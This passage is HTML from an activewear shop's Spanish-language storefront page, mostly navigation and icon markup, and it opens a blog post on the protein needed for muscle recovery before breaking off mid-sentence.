  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Hombres
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Hombres
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/es/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mujer
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mujer
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/es/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/es/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accesorios
                          </a></li><li><a href="/es/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Preguntas más frecuentes
                            </a></li><li><a href="/es/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Rastrea tu orden
                            </a></li><li><a href="/es/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/es/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/es/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Política de devoluciones
                            </a></li><li><a href="/es/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Política de privacidad
                            </a></li><li><a href="/es/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Politica de reembolso
                            </a></li><li><a href="/es/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/es" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Hombres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/es/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mujer</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/es/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/es/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accesorios</span>
                  </a></li><li><a href="/es/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17587733561584__main" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-blog-post.css?v=149972909179898753041766125812" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595&width=350 350w,
                  //www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595&width=750 750w,
                  
                  
                  
                  
                  //www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595 800w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595&width=1100"
                loading="eager"
                fetchpriority="high"
                width="800"
                height="533"
                alt="Nutrients You Need to Rebuild Your Muscles - ALLRJ"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">Nutrients You Need to Rebuild Your Muscles</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2024-01-12T18:19:23Z">12 de enero de 2024</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.allrj.com/cdn/shop/t/66/assets/share.js?v=32336769751298865671766125861" defer="defer"></script>

<share-button id="Share-template--17587733561584__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17587733561584__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17587733561584__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17587733561584__main"
          value="https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17587733561584__main">Enlace</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p><img src="https://cdn.shopify.com/s/files/1/1851/2281/files/Nutrients_You_Need_to_Rebuild_Your_Muscles_480x480.jpg?v=1705083289" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/1851/2281/files/Nutrients_You_Need_to_Rebuild_Your_Muscles_480x480.jpg?v=1705083289"></p>
<p><span style="font-weight: 400;">Muscles play a pivotal role in our everyday movements and physical activities. Whether you're an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.</span></p>
<h2><b>Protein</b></h2>
<p><span style="font-weight: 400;">When it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein </span><a href="https://www.clifbar.co.uk/stories/5-facts-about-protein-recovery-after-workout"><span style="font-weight: 400;">supports the body in repairing and strengthening muscle fibers</span></a><span style="font-weight: 400;">, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of 